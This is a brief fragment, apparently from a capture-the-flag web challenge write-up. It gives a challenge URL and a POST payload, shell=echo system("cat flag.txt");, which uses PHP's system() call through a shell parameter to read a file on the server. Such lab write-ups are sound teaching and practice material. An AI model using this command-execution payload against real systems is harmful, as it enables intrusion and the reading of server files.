 http://111.198.29.45:54661/
Enable Post data
shell=echo system("cat
flag.txt");